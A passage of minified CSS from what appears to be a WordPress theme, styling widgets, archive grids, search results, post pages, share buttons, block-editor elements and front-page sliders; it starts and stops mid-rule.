p>img{margin-bottom:1.5rem;margin-top:.5rem}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.alignleft,.alignright{max-width:60%}@media screen and (min-width:1600px){.no-sidebar .alignleft{margin-left:-90px}.page.no-sidebar .alignleft{margin-left:0}.page.no-sidebar .alignright{margin-right:0}}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.entry-content figure.aligncenter,.entry-content img.aligncenter{margin-bottom:3rem;margin-top:3rem}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after,.site-main:before,.site-main:after,.footer-newsletter:before,.footer-newsletter:after,.footer-instagram-wrapper .widget:before,.footer-instagram-wrapper .widget:after,.widget .instagram-pics:before,.widget .instagram-pics:after{content:"";display:table;table-layout:fixed}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after,.site-main:after,.footer-newsletter:after,.footer-instagram-wrapper .widget:after,.widget .instagram-pics:after{clear:both}.widget{margin:2em 0 2em;width:100%}.widget:last-child{margin-bottom:0}.footer-widget-area .widget{display:inline-block;margin-right:60px;margin-bottom:2em}.widget select{max-width:100%}.widget ul,.widget ol{list-style:none}.widget ul ul,.widget ol ol{margin-top:.5em}.widget li{padding-bottom:.6em;display:inline}.widget-title{letter-spacing:.04em;text-transform:uppercase;margin-bottom:2em}.widget>ul,.widget>div>ul,.widget select{font-size:.875rem}.widget .post_count{float:right;font-size:.857em;font-weight:500}.widget .post-date{display:block;opacity:.7}.textwidget{font-size:14px}.textwidget>*{margin-top:0}.search-form input,.search-form button{display:inline-block;vertical-align:middle}.search-wrap .search-form{border-bottom:0}.search-wrap .icon-search:before{border-width:2px}.search-wrap .icon-search:after{height:2px}.search-wrap .search-form input[type=search]{width:calc(100% - 65px);letter-spacing:-.02em}.search-wrap .search-form button{width:55px;text-align:right}.search-form{border-bottom:1px solid rgba(0,0,0,.5);padding-bottom:.4em}.search-form input[type=search]{border:none;width:calc(100% - 35px)}.search-form button{width:30px;margin-bottom:4px}input::-webkit-input-placeholder{opacity:1}input:-moz-placeholder{opacity:1}input::-moz-placeholder{opacity:1}.widget_calendar table{text-align:center;border:1px solid rgba(0,0,0,.2)}.widget_calendar table td,.widget_calendar table th{padding:.1em .2em}.widget_calendar table caption{padding-bottom:1em}.widget_calendar table thead th{padding-top:.5em}.widget_calendar table tfoot td{padding-top:.5em;padding-bottom:.5em}.recentcomments>a{display:block}.widget_recent_entries li>a,.recentcomments>a{font-size:18px;line-height:1.2}.widget.widget_recent_entries li,.recentcomments{padding-bottom:1.5em}.widget_tag_cloud a{padding-right:.5em}.instagram-pics{margin:0}.instagram-pics li{font-size:0;width:33.33333%;padding:0;display:inline-block;float:left}.instagram-pics a{-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear;will-change:opacity}.instagram-pics a:hover{opacity:.7}.site-content{margin-top:65px;margin-bottom:70px}.single .artist-list,.single .label-list,.single .release-date,.single .genre-list,.single .brand-list,.single .partner-list{display:block;text-align:right;padding-bottom:15px}.single-space .brand-list{text-align:left;padding-top:15px}.single .artist-list a,.single .label-list a,.single .release-date span:nth-child(2),.single .genre-list a,.single .brand-list a,.single .shop-list a,.single .partner-list a{display:block;font-size:1.375rem;font-weight:300}.single .artist-list span>a,.single .label-list span>a,.single .genre-list span>a,.single .brand-list span>a,.single .shop-list span>a,.single .partner-list span>a{font-size:inherit;font-weight:inherit}.single .artist-list a:hover,.single .label-list a:hover{text-decoration:underline}.cpt .artist-list,.cpt .label-list,.cpt .release-date,.cpt .genre-list,.cpt .partner-list{display:unset;text-align:unset}.cpt .artist-list a,.cpt .label-list a,.cpt .release-date span,.cpt .genre-list a,.cpt .shop-list a,.cpt .partner-list a{display:block;text-decoration:none}.cpt .artist-list .post-nav-text,.cpt .label-list .post-nav-text,.cpt .release-date .post-nav-text,.cpt .genre-list .post-nav-text,.cpt .shop-list .post-nav-text,.cpt .partner-list .post-nav-text{opacity:.5;font-size:1rem}.cpt .artist-list a:hover,.cpt .label-list a:hover,.cpt .release-date a:hover,.cpt .genre-list a:hover,.cpt .partner-list a:hover{text-decoration:underline}.cpt .artist-list,.cpt .label-list,.cpt .release-date,.cpt .genre-list,.cpt .partner-list{padding-bottom:10px;display:block;padding-top:10px}.cpt .release-date{padding-top:16px!important}.tax aside#secondary{display:none}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{width:calc(100% - 400px + 60px);float:left}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{float:right;width:345px;margin-left:55px;border-left:1px solid #ddc09f;padding-left:44px}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.has-sidebar .site-main-archive,.front-archive-wrapper.archive-has-sidebar{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.front-archive-wrapper.archive-has-sidebar{flex-wrap:wrap}.front-archive-wrapper.archive-has-sidebar>h2{flex:0 0 100%}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{flex:0 1 calc(100% - 400px + 60px)}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{flex:0 1 345px}.has-sidebar #post-load,.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar .front-archive,.front-archive-wrapper.archive-has-sidebar #secondary{float:none}}.page-header{margin-bottom:80px;margin-top:70px}.page-header-top{border-bottom:1px solid rgba(198,159,115,.5)}.page-header-top>*{display:inline-block}.page-header-top h1{width:calc(100% - 30px);margin-top:0;margin-bottom:.4em;font-weight:100}.page-header-top .archive-type-wrapper{font-size:14px;width:120px;padding-right:30px;display:inline-block;font-weight:400;opacity:.6}.tag .page-header-bottom .archive-description,.category .page-header-bottom .archive-description,.tax-jetpack-portfolio-type .page-header-bottom .archive-description,.tax-jetpack-portfolio-tag .page-header-bottom .archive-description{padding-left:120px}.archive-description>p{max-width:500px}.results-count-wrapper{text-align:right;width:25px}.results-count{display:inline-block;border:1px solid rgba(0,0,0,.5);border-radius:50%;width:30px;height:30px;padding:5px 0;text-align:center;font-size:13px}body:not(.search) .results-text{display:none}.results-text{margin-right:1em}#post-load,.front-archive{margin-left:-30px;margin-right:-30px;width:calc(100% + 60px)}#post-load article,#post-load nav,.front-archive article{display:inline-block;float:left;padding-left:30px;padding-right:30px}#post-load nav{width:100%;display:none}#post-load article,.front-archive article{margin-bottom:80px;visibility:hidden;opacity:0;-webkit-transition:opacity .2s ease-in;-moz-transition:opacity .2s ease-in;-ms-transition:opacity .2s ease-in;-o-transition:opacity .2s ease-in;transition:opacity .2s ease-in}#post-load article:nth-child(2n),.front-archive article:nth-child(2n){-webkit-transition:opacity .2s .1s ease-in;-moz-transition:opacity .2s .1s ease-in;-ms-transition:opacity .2s .1s ease-in;-o-transition:opacity .2s .1s ease-in;transition:opacity .2s .1s ease-in}#infinite-handle{opacity:0;visibility:hidden}#post-load article.animate,#post-load article.animate:last-of-type~#infinite-handle,.front-archive article.animate{visibility:visible;opacity:1}.archive-layout-list #post-load article,.front-archive.front-archive-list article{margin-bottom:0}#post-load article .entry-img,.front-archive article .entry-img{font-size:0}#post-load .entry-meta,.front-archive .entry-meta{margin-bottom:1em}.cat-links{margin-right:1em}li.cat-item{list-style:none}#term-list{column-count:5}#post-load h2.entry-title,.front-archive h2.entry-title{margin:0}.archive-layout-masonry #post-load article .entry-header,.archive-layout-side #post-load article .entry-header,.front-archive-masonry article .entry-header,.front-archive-side article .entry-header{border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:1.6em;margin-bottom:1em}.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper{border-top:1px solid rgba(0,0,0,.1);padding-top:25px}@media screen and (min-width:1201px){.archive-layout-list #post-load article:nth-of-type(2):not(.sticky) .entry-wrapper,.front-archive-list article:nth-of-type(2):not(.sticky) .entry-wrapper{border-top:0;padding-top:0}}.archive-layout-list #post-load article.sticky,.front-archive-list #post-load article.sticky{margin-bottom:25px}.archive-layout-masonry #post-load article.sticky .entry-header,.archive-layout-side #post-load article.sticky .entry-header,.front-archive-masonry article.sticky .entry-header,.front-archive-side article.sticky .entry-header{border-bottom-color:rgba(255,255,255,.2)}#post-load .entry-content p,.front-archive .entry-content p{margin:0}#post-load .entry-content *:not(.readmore),.front-archive .entry-content *:not(.readmore){font-size:16px;line-height:1.5;font-weight:inherit}.entry-content .readmore{font-size:10px;font-weight:600;letter-spacing:.1em;text-transform:uppercase;border:1px solid rgba(198,159,115,.7);padding:1em 2.5em;margin-top:1.8em;display:inline-block}.front-slider-float .entry-content .readmore{margin-top:2.2em}.rounded-corners .front-cta-text>a.button,body.rounded-corners #infinite-handle span,.rounded-corners .contact-form input[type=submit],.rounded-corners .entry-content .readmore,.rounded-corners .comments-title,.rounded-corners .comment-form input[type=submit],.rounded-corners #mc_signup_form .mc_input,.rounded-corners #mc_signup_submit{border-radius:2.5em;margin-left:-2px}.rounded-corners .footer-newsletter #mc_signup_form .mc_input{margin-left:-6px}.archive-layout-side #post-load article,.front-archive-side article{width:50%}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-img,.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-text,.front-archive-side article:not(.sticky).has-featured-image .entry-img,.front-archive-side article:not(.sticky).has-featured-image .entry-text{display:inline-block;vertical-align:top;width:49%}.archive-layout-side #post-load article:not(.sticky) .entry-img,.front-archive-side article:not(.sticky) .entry-img{padding-right:50px}.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky).has-featured-image .entry-img,.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky).has-featured-image .entry-text,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky).has-featured-image .entry-img,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky).has-featured-image .entry-text{width:100%}.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky).has-featured-image .entry-img,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky).has-featured-image .entry-img{padding-right:0;margin-bottom:20px}#post-load article.sticky .entry-wrapper,.front-archive article.sticky .entry-wrapper{background:#000;color:#fff}#post-load article.sticky .entry-text,.front-archive article.sticky .entry-text{padding:40px 25px 25px}.archive-layout-list #post-load article.sticky .entry-text,.front-archive-list article.sticky .entry-text{padding-top:25px}#post-load article.sticky .entry-text .entry-header,#post-load article.sticky .entry-text .entry-content,.front-archive article.sticky .entry-text .entry-header,.front-archive article.sticky .entry-text .entry-content{max-width:600px}.archive-layout-masonry #post-load article,.front-archive-masonry article{width:25%}.archive-layout-masonry #post-load article.sticky,.front-archive-masonry article.sticky{width:50%}.archive-has-sidebar .front-archive-side article.sticky,.archive-has-sidebar .front-archive-side article.sticky+article:not(.sticky),.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky),.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-side #post-load article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-side #post-load article.sticky,.archive-layout-side .archive-has-sidebar #post-load article.sticky,.front-archive-side .archive-has-sidebar article.sticky{width:50%}.archive-layout-masonry .archive-has-sidebar #post-load article,.front-archive-masonry .archive-has-sidebar article,.archive-has-sidebar .archive-layout-masonry #post-load article,.archive-has-sidebar .front-archive-masonry article{width:33.33333%}.archive-has-sidebar .archive-layout-masonry #post-load article.sticky,.archive-has-sidebar .front-archive-masonry article.sticky,.archive-layout-masonry .archive-has-sidebar #post-load article.sticky,.front-archive-masonry .archive-has-sidebar article.sticky{width:66.66666%}.archive-layout-side .archive-has-sidebar #post-load article:not(.sticky),.front-archive-side .archive-has-sidebar article:not(.sticky){width:100%}.archive-layout-masonry #post-load article:not(.sticky) .entry-img,.front-archive-masonry article:not(.sticky) .entry-img{margin-bottom:1rem}.archive-layout-list #post-load article,.front-archive-list article{width:50%}.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{float:right;margin-left:35px;max-width:200px;height:140px;overflow:hidden;position:relative}.archive-layout-list #post-load article .entry-img,.archive-layout-list #post-load article .entry-text,.front-archive-list article .entry-img,.front-archive-list article .entry-text{margin-bottom:25px}.front-archive-list article .entry-text{max-width:400px}.archive-layout-list #post-load article.sticky .entry-img,.front-archive-list article.sticky .entry-img{margin-top:25px;margin-right:25px}.archive-layout-list #post-load article .featured-image img,.front-archive-list article .featured-image img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@supports (object-fit:cover){.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{height:auto}.archive-layout-list #post-load article .featured-image img,.front-archive-list article .featured-image img,.search-post-text-img img{width:200px;height:140px;object-fit:cover;position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}.archive-layout-list #post-load article h2.entry-title,.front-archive-list article h2.entry-title{clear:none}.archive-layout-list #post-load article .entry-content,.front-archive-list article .entry-content{display:none}.search .page-header{border-bottom:1px solid rgba(198,159,115,.5);padding-bottom:1.5em}.search .page-title,.search .results-count-wrapper{display:inline-block}.search .page-title{width:calc(100% - 120px);margin-bottom:0;font-weight:300}.search .results-count-wrapper{width:110px}.search-for,.search-post-type{position:relative;top:-4px;font-size:14px;font-weight:400;width:180px;padding-right:50px;display:inline-block;opacity:.6}.search-post-type{text-transform:capitalize}.search #post-load article{width:100%;margin-bottom:0}.search-post-text-img{display:inline-block;vertical-align:top;width:calc(100% - 190px);padding-bottom:30px;margin-bottom:30px}.search article:not(:last-of-type) .search-post-text-img{border-bottom:1px solid rgba(0,0,0,.1)}.search-post-text-img .entry-meta{margin-bottom:1.5em;letter-spacing:.02em}.search-post-text-img .cat-links{margin-right:1.5em}.search-post-text-img .post-thumbnail{width:200px;float:right}.search-post-text-img .entry-header{max-width:400px}.search-post-text-img .entry-title{clear:none;margin-top:0;margin-bottom:0}.search .page:not(.page-template) .entry-header{margin-top:0;margin-bottom:0;padding-bottom:0;border-bottom:none}.sticky{display:block}.updated:not(.published){display:none}.page-content,.entry-content,.entry-summary{margin:0}.page-links{clear:both;margin:0 0 1.5em}.single .entry-header,.page:not(.page-template) .entry-header{padding-bottom:40px;margin-bottom:90px;border-bottom:1px solid rgba(198,159,115,.5)}.page:not(.page-template) .entry-header{margin-top:70px;padding-bottom:25px}.single .entry-header{margin-top:50px}.single .entry-header h1,.page:not(.page-template) .entry-header h1{max-width:800px;display:inline-flex;margin-top:.2em;margin-bottom:35px;font-weight:300;letter-spacing:-.02em}.page:not(.page-template) .entry-header h1{margin-bottom:0;margin-top:0}.entry-meta-bottom,.sharedaddy-holder div.sharedaddy h3.sd-title{text-align:right;font-size:14px}.buy-button{padding-right:30px;font-size:13px;line-height:1.8}.buy-button a{font-size:14px;font-weight:400;border-radius:3px;border:1px solid #fff;padding:2px 10px;color:#fff}.facebook-count{margin-left:5px}.entry-meta-bottom>*{display:inline-block;color:white!important}.entry-meta-bottom .byline{float:left;position:relative;line-height:1.8}.byline-img{line-height:1;position:absolute;left:0;top:0;-webkit-transform:translateY(-9%);-moz-transform:translateY(-9%);-ms-transform:translateY(-9%);-o-transform:translateY(-9%);transform:translateY(-9%)}.byline-img img{border-radius:50%}.byline-text{margin-left:50px}.sharedaddy-holder{margin-left:30px}.sharedaddy-holder div.sharedaddy h3.sd-title{margin:0 10px 0 0;display:inline-block;font-weight:400}.sharedaddy-holder div.sharedaddy h3.sd-title:before{display:none}.sharedaddy-holder div.sharedaddy .sd-content{display:inline-block}.sharedaddy-holder div.sharedaddy .sd-social-icon .sd-content{vertical-align:middle}.sharedaddy-holder .sd-content ul{margin:0!important}.sharedaddy-holder .sd-content ul li{margin:0 0 0 5px}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a.sd-button{margin-top:-5px;margin-bottom:-5px}.sd-social-icon .sd-button span.share-count{display:none}.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button{background:0 0;border:1px solid rgba(0,0,0,.2);color:#000!important}.sharedaddy-holder #sharing_email .sharing_send,.sharedaddy-holder .sd-content ul li .option a.share-ustom,.sharedaddy-holder .sd-content ul li a.sd-button,.sharedaddy-holder .sd-content ul li.advanced a.share-more,.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button{border-radius:0;color:#000!important;background:0 0;border-color:rgba(0,0,0,.2);box-shadow:none}.sharedaddy-holder .sd-content ul li a.sd-button:before{font-size:15px}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:0}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a{border-radius:50%}.single .site-main>article,.single #comments,.page:not(.page-template) .site-main>article,.page:not(.page-template) #comments{margin-bottom:100px}.single-content-wrapper{display:block}.single-content-wrapper>*{display:inline-block}.single-navigation-wrapper,.single-sidebar-wrapper{width:calc((100% - 740px)/2)}.single-navigation-wrapper{float:left}.single-sidebar-wrapper{float:right}.single-sidebar-wrapper #secondary{float:none;border-left-color:transparent}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.single-content-wrapper{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.single-navigation-wrapper,.single-sidebar-wrapper{float:none}.single-sidebar-wrapper .widget-area{height:100%}}.entry-content-wrapper .featured-content{text-align:center;margin-bottom:80px}.entry-content-wrapper .entry-content{font-size:20px;letter-spacing:.02em;line-height:1.5}.entry-content-wrapper .entry-content>:first-child{margin-top:0}.entry-content-wrapper .emphasis,.widget-area .emphasis{line-height:1.2}.entry-content-wrapper blockquote,.entry-content-wrapper q{margin:1.5em 0 2em}.entry-content-wrapper q{display:block}.entry-content-wrapper blockquote,.entry-content-wrapper q,.entry-content .wp-block-quote:not(.is-large){border-top:1px solid rgba(0,0,0,.1);max-width:500px;padding-left:50px;padding-top:20px;position:relative;font-weight:500}.entry-content-wrapper blockquote:before,.entry-content-wrapper q:before{content:'//'}.entry-content-wrapper blockquote:before,.entry-content-wrapper q:before{display:block;position:absolute;top:20px;left:0}.entry-content-wrapper q:before{margin-right:.6em}.entry-content-wrapper blockquote p,.entry-content-wrapper q p{margin-top:0}.entry-content-wrapper cite{font-size:17px;margin-bottom:1em;margin-top:1em;display:inline-block;font-style:normal;font-weight:400}.entry-content-wrapper blockquote+cite,.entry-content-wrapper blockquote+p cite{margin-top:0}.entry-content-wrapper .entry-footer{margin-top:1em}.entry-content table td,.entry-content table th{padding:.4em .6em;border:1px solid #000}.entry-content ul,.entry-content ol{padding-left:1.4em}.entry-content li{margin-top:.2em;margin-bottom:.2em}.gutenberg .wp-block-more{font-size:11px;text-transform:uppercase;color:#000;font-weight:500;font-family:inherit;border:1px solid rgba(198,159,115,.7);border-radius:0;background:0 0;padding:.8em 1.6em;height:auto;letter-spacing:.01em}.wp-block-separator{border-bottom:1px solid #c69f73;margin:2em auto;max-width:160px}.wp-block-separator.is-style-dots{background:0 0}.entry-content .wp-block-separator.is-style-dots:before{color:#c69f73;font-weight:700;font-size:27px;letter-spacing:1em;padding-left:1em}p.wp-block-subhead{font-size:1.3em}pre.wp-block-preformatted{background:0 0;border:none;white-space:pre-wrap;padding:0}.wp-block-verse pre,pre.wp-block-verse{white-space:nowrap;font-family:inherit;padding:1em;overflow:auto;font-size:1.2em}.entry-content .wp-block-latest-posts,.wp-block-categories ul,ul.wp-block-archives{padding-left:0}.wp-block-archives{list-style:none}.wp-block-latest-posts li,.wp-block-categories li,.wp-block-archives li{margin:0 .8em .8em 0;font-size:18px;list-style:none}.wp-block-archives.aligncenter{margin-left:auto;margin-right:auto}.wp-block-categories .post_count{font-size:.7em;margin-left:.5em}.wp-block-quote p{margin-bottom:0}.entry-content .wp-block-quote:not(.is-large){border-left:0}.wp-block-quote.is-large{padding:0 1em 0 2em;margin-top:1.6em;margin-bottom:1.6em}.wp-block-quote.is-large{position:relative}blockquote.wp-block-quote.is-large:before{position:absolute;top:.45em;left:0;margin-bottom:0}.wp-block-quote.is-large p{font-size:1.4em;font-style:inherit;line-height:1.25}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer{font-size:19px;text-align:right;display:block}.wp-block-audio audio{width:100%}.wp-block-button .wp-block-button__link{font-size:14px;line-height:1;font-weight:500;letter-spacing:.01em;text-transform:uppercase;border-radius:0;padding:.8em 1.6em}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover{opacity:.7}.wp-block-pullquote,.wp-block-pullquote cite,.wp-block-pullquote footer{color:inherit}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{float:none;display:block}.wp-block-pullquote.alignleft{margin-left:0;text-align:left}.wp-block-pullquote.alignright{margin-left:auto;text-align:right}.wp-block-pullquote.aligncenter{margin-left:auto;margin-right:auto;text-align:center}.wp-block-pullquote.aligncenter,.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{margin-top:0;padding:1em 0;max-width:450px}.wp-block-pullquote{border-bottom:none;padding-left:0}#post-load .wp-block-pullquote,.front-slider .wp-block-pullquote,.front-archive .wp-block-pullquote{border-top:none}.entry-content-wrapper blockquote.wp-block-pullquote:before{display:none}.wp-block-pullquote p{margin-bottom:0}.entry-content-wrapper .wp-block-pullquote cite{margin-bottom:0;margin-top:0;font-size:14px}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright{display:flex}.wp-block-code{border-color:rgba(0,0,0,.1);border-radius:0}.single-navigation-wrapper .post-navigation{max-width:280px}.hide-single-nav .single-navigation-wrapper .post-navigation{display:none}@supports (position:sticky){.single-navigation-wrapper .post-navigation{position:sticky;top:40px}.single-sidebar-wrapper #secondary{height:auto}}.single-navigation-wrapper .nav-previous{margin-bottom:40px}.single-sidebar-wrapper .post-nav-text{opacity:.5;display:block}.single-navigation-wrapper .post-nav-text{opacity:.5;display:block;margin-bottom:.6em}.single-navigation-wrapper .post-nav-title{display:inline;border-bottom:1px solid transparent}.single-format-gallery .entry-gallery.slick-wrapper{overflow:hidden;height:100%;font-size:0;margin-bottom:70px}.single-format-gallery .entry-gallery.slick-wrapper,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item img{height:80vh;max-height:80vh}.single-format-gallery .entry-gallery.slick-wrapper .gallery,.single-format-gallery .entry-gallery.slick-wrapper .slick-list,.single-format-gallery .entry-gallery.slick-wrapper .slick-track,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon{height:100%}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item:focus,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon:focus{outline:0}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item{width:auto;max-width:none;margin-right:30px}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item img{max-width:none;width:auto}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item .gallery-caption{display:none}.single-format-gallery .entry-gallery.slick-wrapper .slick-arrow{position:absolute;top:0;height:100%;z-index:3}.single-format-gallery .entry-gallery.slick-wrapper .slick-prev{left:0;width:10%}.single-format-gallery .entry-gallery.slick-wrapper .slick-next{right:0;width:30%}.slick-slider.right-arrow:hover{cursor:e-resize}.slick-slider.left-arrow:hover{cursor:w-resize}.attachment-content{margin-bottom:40px}.single.attachment .entry-header h1{margin-top:0;margin-bottom:0}.single.attachment .entry-header{margin-bottom:0}.page:not(.page-template) .entry-content-wrapper.container-medium{margin-left:0}.front-page-wrapper>*:not(:first-child){margin-top:80px}.front-page-wrapper .front-cta+.front-cta,.front-page-wrapper .front-slider-wrapper-float+.front-slider-wrapper-float,.front-page-wrapper .front-slider-wrapper-float+.front-slider-wrapper-two,.front-page-wrapper .front-slider-wrapper-two+.front-slider-wrapper-float,.front-page-wrapper .front-slider-wrapper-two+.front-slider-wrapper-two,.front-page-wrapper .front-slider-wrapper-float+.front-cta,.front-page-wrapper .front-slider-wrapper-two+.front-cta,.front-page-wrapper .front-cta+.front-slider-wrapper-float,.front-page-wrapper .front-cta+.front-slider-wrapper-two{margin-top:0}.front-slider-wrapper{overflow:hidden;position:relative}.front-slider-wrapper h2.section-title,.front-archive-wrapper h2.section-title{opacity:.5;margin-bottom:3em}.front-slider-wrapper h2.section-title:not(.container){position:absolute;top:60px;left:40px;margin:0;z-index:2}.front-slider-wrapper h2.section-title,.front-slider-wrapper .entry-text,.front-slider-two .front-slider-dots,.front-slider-float .front-slider-dots,.front-slider-side .entry-text{color:#fff}.front-slider-wrapper article:not(.slick-slide){visibility:hidden;opacity:0;-webkit-transition:visibility 0s 0s,opacity .2s linear;-moz-transition:visibility 0s 0s,opacity .2s linear;-ms-transition:visibility 0s 0s,opacity .2s linear;-o-transition:visibility 0s 0s,opacity .2s linear;transition:visibility 0s 0s,opacity .2s linear}.front-slider-wrapper .entry-meta{font-weight:500}.front-slider-wrapper .entry-content p{margin-top:0;margin-bottom:0}.front-slider-two .readmore,.front-slider-side .readmore{display:none}.front-slider-dots .slick-dots{margin:0;padding:0;list-style:none}.front-slider-dots li{display:inline-block}.front-slider-dots .count-wrapper{opacity:.2}.front-slider-arrows .slick-prev,.front-slider-arrows .slick-next{font-size:0}.front-slider-two{height:90vh}.front-slider .entry-meta{color:#fff}.front-slider-two article{width:42vw;position:relative}.front-slider-two .front-slider-arrows .slick-next,.front-slider-two .front-slider-arrows .slick-prev{position:absolute;top:0;height:100%;z-index:3;width:16vw;width:calc(16vw - 15px)}.front-slider-two .front-slider-arrows .slick-next{right:0;cursor:e-resize}.front-slider-two .front-slider-arrows .slick-prev{left:0;cursor:w-resize;display:none!important}.front-slider-two .entry-img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;background:#000}.front-slider-two .entry-img .featured-content{height:100%;width:100%}.front-slider-two .entry-img .featured-content,.front-slider-two .no-featured-image .entry-img:before,.front-slider-two .entry-text{-webkit-transition:.2s linear;-moz-transition:.2s linear;-ms-transition:.2s linear;-o-transition:.2s linear;transition:.2s linear}.front-slider-two .slick-current+article+article .entry-text{opacity:.4}.front-slider-two.next-button-hover .slick-current+article+article .entry-text{opacity:1}.front-slider-two.next-button-hover .slick-current+article+article .entry-img .featured-content{opacity:.7}.front-slider-two .entry-img a{pointer-events:none}.front-slider-two .entry-img img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:.8}@supports (object-fit:cover){.front-slider-two .entry-img img{width:100%;height:100%;object-fit:cover;position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}}.front-slider-two .entry-img .featured-content:after{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,rgba(0,0,0,.4),rgba(0,0,0,0))}.front-slider-two .entry-text{position:absolute;bottom:0;left:0;z-index:2;margin:40px 0 90px 40px;max-width:520px}.front-slider-two h3{margin:.5em 0;font-weight:400}.front-slider-two .entry-title a{border-bottom:1px solid transparent;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.front-slider-two .entry-meta{font-size:14px}.front-slider-two .front-slider-dots{position:absolute;left:0;top:0;margin:60px 0 0 40px;z-index:2}h2+.front-slider-two .front-slider-dots{margin-top:90px}.front-slider-two .front-slider-dots .slick-dots{display:inline-block!important}.front-slider-two .front-slider-dots li:not(.slick-active){display:none}.front-slider-side{height:70vh}.front-slider-side .slick-track,.front-slider-float .slick-track{position:relative;top:0;left:0;display:block}.front-slider-float .slick-track{margin-left:-30px}.front-slider-side{background:#000}.front-slider-side article{position:relative;cursor:move;cursor:grab;cursor:-moz-grab;cursor:-webkit-grab}.front-slider-side .entry-text{float:left;padding:30px 80px 40px 30px;overflow:hidden;position:absolute;bottom:0;left:0;z-index:2;max-width:650px;width:35%}.front-slider-side .entry-text .entry-header,.front-slider-side .entry-text .entry-content{-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px);opacity:0}.front-slider-side .entry-img{-webkit-transform:scale(1.03);-moz-transform:scale(1.03);-ms-transform:scale(1.03);-o-transform:scale(1.03);transform:scale(1.03)}.front-slider-side .entry-img,.front-slider-side .entry-text .entry-header{-webkit-transition:.7s ease-in-out;-moz-transition:.7s ease-in-out;-ms-transition:.7s ease-in-out;-o-transition:.7s ease-in-out;transition:.7s ease-in-out}.front-slider-side .entry-text .entry-content{-webkit-transition:.4s ease-in-out;-moz-transition:.4s ease-in-out;-ms-transition:.4s ease-in-out;-o-transition:.4s ease-in-out;transition:.4s ease-in-out}.front-slider-side 